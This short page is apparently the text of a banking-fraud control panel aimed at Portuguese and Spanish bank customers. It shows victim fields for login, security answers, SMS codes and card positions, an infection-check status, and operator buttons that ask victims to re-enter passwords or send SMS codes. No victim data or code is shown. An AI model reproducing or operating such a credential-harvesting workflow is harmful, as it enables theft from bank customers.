 Home UNICREDIT BPI CTT SANTA PT INTER PT MONTEPIO PT ABANCA MILENIUM ACTIVE BBVA ES
CAIXA ES SANTA ES CGD Meus dados + Finalizadas Sair
DESCO
#ID TELEFONE: TIPO: LOGIN / CLAVE: LOGIN EMP SISTEMA: ANOTAÇÃO COMANDO: CONTROLAR
FISICA ANDROID /
FISICA DESKTOP FINALIZADO -
FISICA ANDROID /
FISICA ANDROID /
FISICA ANDROID /
FISICA ANDROID /
IP:
DATA:
TIPO: FISICA [XUXA]
SISTEMA: ANDROID
EXECUTOU: NÃO
CHECK_INFECT: NÃO CHECADO
LOGIN:
TELEFONE:
PERGUNTA:
RESPOSTA:
SMS:
POS 01:
POS 02:
MULT 01:
MULT 02:
MULT 03:
ACESSO INVÁLIDO SENHA INVÁLIDO
PERGUNTA INVÁLIDO SMS INVÁLIDO
ANOTAÇÃO FINALIZA
SENHA PERGUNTA
PEDIR SMS
Segurança
Informática